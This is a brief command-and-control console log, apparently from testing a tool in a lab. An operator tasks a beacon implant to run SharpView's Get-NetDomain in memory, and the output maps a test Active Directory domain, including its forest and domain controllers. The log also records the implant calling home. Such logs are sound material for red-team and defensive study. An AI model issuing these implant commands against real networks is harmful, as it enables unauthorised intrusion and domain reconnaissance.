 [09/26 12:48:11] beacon> execute-assembly /root/tooltesting/SharpView.exe Get-NetDomain
[09/26 12:48:14] [*] Tasked beacon to run .NET program: SharpView.exe Get-NetDomain
[09/26 12:48:21] [+] host called home, sent: 843845 bytes
[09/26 12:48:21] [+] received output:
Forest : BLIZZARD.local
[09/26 12:48:31] [+] received output:
DomainControllers : {Warcraft-DC.BLIZZARD.local}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
PdcRoleOwner : Warcraft-DC.BLIZZARD.local
RidRoleOwner : Warcraft-DC.BLIZZARD.local
InfrastructureRoleOwner : Warcraft-DC.BLIZZARD.local
Name : BLIZZARD.local